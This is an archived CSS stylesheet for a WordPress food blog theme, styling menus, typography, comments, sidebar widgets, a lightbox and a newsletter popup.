  text-decoration: none; }

/*
 * 
 * * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
  top: 0;
  left: 182px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 182px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #009a60; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
  border-color: #009a60; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #009a60; }

/*
 * 
 * * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * 
 * * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 26px;
  line-height: 40px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  font-size: 20px;
  line-height: 32px;
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * 
 * * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #009a60; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #009a60; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .avatar {
  width: 63px;
  height: 63px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #009a60; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * 
 * * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * 
 * * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * 
 * * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #4dffbc; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #009a60; }

/*
 * 
 * * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #009a60; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #009a60;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #009a60; }

.comment {
  border-bottom: 1px dotted #009a60;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #009a60;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 54px;
  height: 54px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #009a60;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * 
 * * ---:[ inputs ]:---
 */
input[type="text"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="text"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type="submit"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  background: #eeeeee url('/web/20171005221038im_/https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/images/bg-button.png') repeat-x;
  padding: 0.5em; }

/*
 * 
 * * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  font-size: 20px;
  line-height: 32px;
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #009a60;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #009a60;
  background-color: #eeeeee; }

/*
 * 
 * * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type="submit"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #009a60;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * 
 * * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * 
 * * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: ''; }

/*
 * 
 * * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #009a60; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #009a60; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #009a60;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align="right"],
  .left,
  .alignleft,
  img[align="left"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: '\a';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * 
 * * ---:[ custom CSS ]:---
 */
@import url("/web/20171005221038cs_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }

.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: ".";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url("[data-uri]");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }

.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }

.custom .menu a {
  display: block; }

.custom a,
h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type="text"],
.sidebar input[type="submit"] {
  font-family: "purista-web-1", "purista-web-2", sans-serif;
  font-size: 0.9em;
  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

.template-home .pgntn-page-pagination-intro,
.template-home .pgntn-page-pagination .current {
  background-color: #259b5d !important;
  color: white !important;
  border: 1px solid #259b5d !important; }

.template-home .pgntn-page-pagination a {
  color: #259b5d !important;
  background-color: white !important;
  text-decoration: none !important;
  border: 1px solid #259b5d !important; }

/*
 * 
 * FILE ARCHIVED ON 22:10:38 Oct 05, 2017 AND RETRIEVED FROM THE
 * INTERNET ARCHIVE ON 18:32:58 Jul 18, 2018.
 * JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.
 * 
 * ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
 * SECTION 108(a)(3)).
 */
/*
 * 
 * playback timings (ms):
 * LoadShardBlock: 417.932 (3)
 * esindex: 0.015
 * captures_list: 440.083
 * CDXLines.iter: 14.924 (3)
 * PetaboxLoader3.datanode: 696.879 (4)
 * exclusion.robots: 0.284
 * exclusion.robots.policy: 0.264
 * RedisCDXSource: 2.364
 * PetaboxLoader3.resolve: 323.748
 * load_resource: 610.1
 */